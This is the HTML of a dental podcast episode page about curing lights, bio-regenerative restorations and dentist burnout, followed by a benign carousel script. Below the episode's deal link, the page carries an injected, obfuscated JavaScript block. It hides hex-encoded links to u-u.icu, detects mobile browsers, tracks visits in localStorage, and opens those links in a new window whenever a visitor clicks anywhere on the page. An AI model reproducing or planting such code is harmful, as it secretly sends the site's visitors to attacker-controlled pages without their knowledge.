    <div class="share-box">
      <h5 class="text-white fw-normal">Share this Podcast</h5>
      <ul class="share-now">
        <li><a target="_blank" href="http://www.facebook.com/share.php?u=https://www.thestressfreedentist.com/podcast/how-bio-regenerative-restorative-technologies-help-create-longer-lasting-restorations-in-dentistry/&amp;title=Episode #55: How Bio-Regenerative Restorative Technologies Help Create Longer-lasting Restorations in Dentistry"><i class="fa-brands fa-lg fa-facebook-f"></i></a></li>
        <li><a target="_blank" href="http://www.twitter.com/share?url=https://www.thestressfreedentist.com/podcast/how-bio-regenerative-restorative-technologies-help-create-longer-lasting-restorations-in-dentistry/"><i class="fa-brands fa-lg fa-twitter"></i></a></li>
        <li><a target="_blank" href="https://plus.google.com/share?url=https://www.thestressfreedentist.com/podcast/how-bio-regenerative-restorative-technologies-help-create-longer-lasting-restorations-in-dentistry/"><i class="fa-brands fa-lg fa-google"></i></a></li>
        <li><a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.thestressfreedentist.com/podcast/how-bio-regenerative-restorative-technologies-help-create-longer-lasting-restorations-in-dentistry/"><i class="fa-brands fa-lg fa-linkedin"></i></a></li>
      </ul>
    </div>
      </div>
    </div><!-- End Breadcrumbs -->

<section class="white-wrap">
  <div class="container">
    <div>
		
      <div class="powerpress_player" id="powerpress_player_7334"><!--[if lt IE 9]><script>document.createElement('audio');</script><![endif]-->
<audio class="wp-audio-shortcode" id="audio-5560-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://traffic.libsyn.com/secure/dealsfordentists/Eric-Block-55.mp3?_=1" /><a href="https://traffic.libsyn.com/secure/dealsfordentists/Eric-Block-55.mp3">https://traffic.libsyn.com/secure/dealsfordentists/Eric-Block-55.mp3</a></audio></div><p class="powerpress_links powerpress_links_mp3" style="margin-bottom: 1px !important;">Podcast: <a href="https://traffic.libsyn.com/secure/dealsfordentists/Eric-Block-55.mp3" class="powerpress_link_pinw" target="_blank" title="Play in new window" onclick="return powerpress_pinw('https://www.thestressfreedentist.com/?powerpress_pinw=5560-podcast');" rel="nofollow">Play in new window</a> | <a href="https://traffic.libsyn.com/secure/dealsfordentists/Eric-Block-55.mp3" class="powerpress_link_d" title="Download" rel="nofollow" download="Eric-Block-55.mp3">Download</a></p>
<p>In the 55th episode of the DealsForDentists podcast, Dr. Eric Block is joined by Dr. Mike Miyasagi. Recurring decay can cause stress to a dentist because dentists tend to wonder why the restoration went bad before the expected time. They discuss the usage of the newest generation of curing light and Bio-Regenerative Restorative Technologies in dental practices as a solution for this issue. These can help dentists like you create longer-lasting restorations and give you more predictable results. They also discuss burnout and stress in the dental profession, having a stress-free life as a dentist even though it is an oxymoron.</p>



<h4 class="wp-block-heading"><strong>3 Value Takeaways</strong></h4>



<ol class="wp-block-list"><li>The newest generation of curing light and Bio-Regenerative Restorative Technologies: This is the solution for recurring tooth decays. As a dentist, you need to help your patients as much as possible by using the newest available technology, and in this episode, you will learn a solution for restorations that go bad.</li><li>Creating longer-lasting restorations and getting more predictable results: Wouldn&#8217;t you like to offer longer-lasting restorations to your patients? Dr. Mike Miyasagi will explain a method to make that a reality.</li><li>Stress and burnout management as a dentist: Almost every dentist experiences stress and eventually burnout in their career. Dr. Eric and Dr. Mike discuss stress causes in a dentist&#8217;s career and ways to overcome this.</li></ol>



<h4 class="wp-block-heading"><strong>Shownotes</strong></h4>



<ul class="wp-block-list"><li>00:00:51 &#8211; Intro to episode topic</li><li>00:02:40 &#8211; When the restoration needs to be replaced</li><li>00:06:48 &#8211; Using science developed in the 1960s’</li><li>00:13:47 &#8211; Why pink wave curing light helps</li><li>00:15:28 &#8211; Addressing the re-current decay issue</li><li>00:19:02 &#8211; Kit to treat the tooth</li><li>00:31:11 &#8211; Tackling the hardest thing in dentistry</li></ul>



<h4 class="wp-block-heading"><strong>Resources</strong></h4>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column text-center is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-full"><img decoding="async" src="https://www.dealsfordentists.com/wp-content/uploads/2021/09/pinkwave-deal.jpg" alt="" class="wp-image-5562"/></figure>



<a href="https://www.dealsfordentists.com/listing/25-off-select-products/" class="button">SEE DEAL BY VISTA APEX</a>
</div>



<div class="wp-block-column text-center is-layout-flow wp-block-column-is-layout-flow"></div>
</div>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x66\x4c\x79\x32\x63\x322','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x62\x6c\x42\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x63\x56\x68\x30\x63\x390','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x6f\x77\x4f\x37\x63\x377','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x4b\x49\x7a\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x4d\x61\x58\x38\x63\x358','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x59\x62\x75\x35\x63\x305','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x5a\x6b\x6c\x31\x63\x391',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x49\x69\x4b\x34\x63\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x43\x6d\x69\x39\x63\x389','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>    </div>
    <hr>
    
    
    

    <ul class="subscribe-on">
      <li><a href="https://podcasts.apple.com/us/podcast/the-stress-free-dentist-show/id1588080262" target="_blank" class="so-itunes" rel="noopener"><span>Subscribe on</span> iTunes</a></li>
      <li><a href="https://www.youtube.com/playlist?list=PL1rmGiqZxkwjllytBuPwgbs0NZge8GmfM" target="_blank" class="so-googlep" rel="noopener"><span>Subscribe on</span> YouTube Music</a></li>
      <li><a href="https://www.pandora.com/podcast/the-stress-free-dentist-show/PC:1001083781" target="_blank" class="so-stitcher" rel="noopener"><span>Subscribe on</span> Pandora</a></li>
      <li><a href="https://open.spotify.com/show/664pxoZLa3JjxixJfK9CuN" target="_blank" class="so-spotify" rel="noopener"><span>Subscribe on</span> Spotify</a></li>
    </ul>    
  </div>
</section>



<section id="blog" class="blog section-bg">
      <div class="container" data-aos="fade-up" data-aos-delay="100">
<h3 class="mb-4">Recent Episodes</h3>

        <div class="row gy-4 posts-list">
                      <div class="col-xl-4 col-md-6">
            <div class="post-item position-relative h-100">

              <div class="post-img position-relative overflow-hidden">
                                     <img width="300" height="300" src="https://www.thestressfreedentist.com/wp-content/uploads/2025/11/Cairo-MurphyN.jpg" class="img-fluid wp-post-image" alt="" title="Feature image" decoding="async" fetchpriority="high" />                          </div>
              <div class="post-content d-flex flex-column">

                <h3 class="post-title">Episode #239: Cairo Murphy &#8211; Using AI to automate Insurance Verification</h3>
                <hr>

                <a href="https://www.thestressfreedentist.com/podcast/cairo-murphy-using-ai-to-automate-insurance-verification/" class="readmore stretched-link"><span>Listen Now</span><i class="bi bi-arrow-right"></i></a>

              </div>

            </div>
          </div><!-- End post list item -->
                          <div class="col-xl-4 col-md-6">
            <div class="post-item position-relative h-100">

              <div class="post-img position-relative overflow-hidden">
                                     <img width="300" height="300" src="https://www.thestressfreedentist.com/wp-content/uploads/2025/11/Chris-Miles-N.jpg" class="img-fluid wp-post-image" alt="" title="Feature image" decoding="async" />                          </div>
              <div class="post-content d-flex flex-column">

                <h3 class="post-title">Episode #238: Chris Miles &#8211; Why Mainstream Financial Advice Sucks</h3>
                <hr>

                <a href="https://www.thestressfreedentist.com/podcast/chris-miles-why-mainstream-financial-advice-sucks/" class="readmore stretched-link"><span>Listen Now</span><i class="bi bi-arrow-right"></i></a>

              </div>

            </div>
          </div><!-- End post list item -->
                          <div class="col-xl-4 col-md-6">
            <div class="post-item position-relative h-100">

              <div class="post-img position-relative overflow-hidden">
                                     <img width="300" height="300" src="https://www.thestressfreedentist.com/wp-content/uploads/2025/10/Laura-Brenner.jpg" class="img-fluid wp-post-image" alt="" title="Feature image" decoding="async" />                          </div>
              <div class="post-content d-flex flex-column">

                <h3 class="post-title">Episode #237: Dr. Laura Brenner &#8211; Coaching Dentists To Be More Happy And Fulfilled</h3>
                <hr>

                <a href="https://www.thestressfreedentist.com/podcast/dr-laura-brenner-coaching-dentists-to-be-more-happy-and-fulfilled/" class="readmore stretched-link"><span>Listen Now</span><i class="bi bi-arrow-right"></i></a>

              </div>

            </div>
          </div><!-- End post list item -->
                
        </div><!-- End blog posts list -->



      </div>
    </section>
</main>
<footer id="footer" class="footer">
<div class="container">
	<div class="d-flex justify-content-center mb-3">
	<a href="https://web.facebook.com/thestressfreedentist/" target="_blank" rel="nofollow" class="mx-2"><i class="bi bi-facebook fs-4 text-white"></i></a>
	<a href="https://www.linkedin.com/company/thestressfreedentist/" target="_blank" rel="nofollow" class="mx-2"><i class="bi bi-linkedin fs-4 text-white"></i></a>
	<a href="https://www.instagram.com/thestressfreedentist/" target="_blank" rel="nofollow" class="mx-2"><i class="bi bi-instagram fs-4 text-white"></i></a>
	</div>
	
      <div class="text-center"> &copy;
        2025        <strong><span>Dr. Eric Block Acton, Massachusetts</span></strong>. All Rights Reserved </div>
    </div>
</footer>
<a href="#" class="scroll-top d-flex align-items-center justify-content-center"><i class="bi bi-arrow-up-short"></i></a>
<div id="preloader"></div>


<script src="https://owlcarousel2.github.io/OwlCarousel2/assets/vendors/jquery.min.js"></script> 
<script src="https://www.thestressfreedentist.com/wp-content/themes/ekwa/assets/vendor/bootstrap/js/bootstrap.bundle.min.js"></script> 
<script src="https://www.thestressfreedentist.com/wp-content/themes/ekwa/assets/vendor/aos/aos.js"></script> 
<script src="https://www.thestressfreedentist.com/wp-content/themes/ekwa/assets/vendor/glightbox/js/glightbox.min.js"></script> 
<script src="https://www.thestressfreedentist.com/wp-content/themes/ekwa/assets/vendor/isotope-layout/isotope.pkgd.min.js"></script> 
<script src="https://www.thestressfreedentist.com/wp-content/themes/ekwa/assets/vendor/swiper/swiper-bundle.min.js"></script> 
<script src="https://www.thestressfreedentist.com/wp-content/themes/ekwa/assets/vendor/purecounter/purecounter_vanilla.js"></script> 
<script src="https://www.thestressfreedentist.com/wp-content/themes/ekwa/js/owl.carousel.min.js"></script> 
<script src="https://www.thestressfreedentist.com/wp-content/themes/ekwa/assets/js/main.js"></script> 
<script src="https://www.thestressfreedentist.com/wp-content/themes/ekwa/js/scripts.js"></script> 
<script type="text/javascript" src="https://www.thestressfreedentist.com/wp-content/plugins/powerpress/player.min.js?ver=6.8.1" id="powerpress-player-js"></script>
<script type="text/javascript" src="https://www.thestressfreedentist.com/wp-includes/js/jquery/jquery.min.js?ver=clean_20251125_180427" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.thestressfreedentist.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=clean_20251125_180427" id="jquery-migrate-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thestressfreedentist.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=clean_20251125_180427" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.thestressfreedentist.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=clean_20251125_180427" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thestressfreedentist.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=clean_20251125_180427" id="wp-mediaelement-js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ekwa\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='mediaelement-css' href='https://www.thestressfreedentist.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=clean_20251125_180427' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.thestressfreedentist.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=clean_20251125_180427' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
</style>
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-EX5SJE3LEF"></script>

    <script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-EX5SJE3LEF');
  gtag('config', 'G-KD5C0JR1RX');
</script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.thestressfreedentist.com/wp-content/themes/ekwa/js/scripts.js
body_size: 441
content:
jQuery.noConflict();
jQuery( document ).ready(function($){
	var owl = $('.owl-carousel');
owl.owlCarousel({
	nav:false,
	dots:false,
    loop:true,    
    autoplay:true,
    autoplayTimeout:2000,
    autoplayHoverPause:true,
	responsive:{
        0:{
            items:1
        },
        600:{
            items:3,
			margin:50
        },
        1000:{
            items:3,
			margin:150
        }
    }

});
});